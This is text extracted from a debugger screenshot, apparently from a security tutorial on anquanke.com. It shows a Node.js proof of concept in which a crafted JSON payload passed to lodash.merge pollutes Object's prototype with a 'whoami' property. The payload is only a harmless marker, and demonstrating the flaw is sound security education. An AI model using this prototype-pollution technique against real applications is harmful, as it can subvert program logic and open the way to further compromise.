 VARIABLES
Local
a: {}
__proto__: Object
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
whoami: 'Vulnerable'
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
__proto__ (get): ƒ __proto__()
__proto__ (set): ƒ __proto__()
exports: {}
lodash: ƒ
module: Module {id: '.', path: 'c:\\Users\\LiuSir\…
payload: '{"__proto__":{"whoami":"Vulnerable"}}'
require: ƒ require(path) {\r\n      return mod.req…
__dirname: 'c:\\Users\\LiuSir\\Desktop\\test'
__filename: 'c:\\Users\\LiuSir\\Desktop\\test\\app…
this: Object
Global
JS app.js > ...
1 var lodash= require('lodash');
2 var payload = '{"__proto__":{"whoami":"Vulnerable"}}';
3
4 var a = {};
5 console.log("Before whoami: " + a.whoami);
6 lodash.merge({}, JSON.parse(payload));
7 console.log("After whoami: " + a.whoami);
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
D:\nodejs\node.exe .\app.js
Before whoami: undefined
安全客（www.anquanke.com）